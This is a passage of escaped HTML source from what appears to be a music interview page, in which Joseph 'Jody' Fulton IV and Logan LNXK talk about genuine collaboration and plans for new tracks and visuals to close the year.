white-space-collapse: preserve;\"\u003Ewho\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebring\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ehonesty\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ereal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eenergy\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Estudio.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAbsolutely.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebest\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecollaborations\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eelevate\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eboth\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eartists—when\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eit’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Egenuine,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eit\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebecomes\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Etimeless.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWhat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eexpect\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eclose\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eout\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyear?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emusic\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emoves\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EI’m\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efinishing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Etracks\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eblend\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eraw\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eemotion\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eenergy—songs\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Edrive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Edream\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethrough.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWe’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebuilding\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emomentum—more\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Evisuals,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, 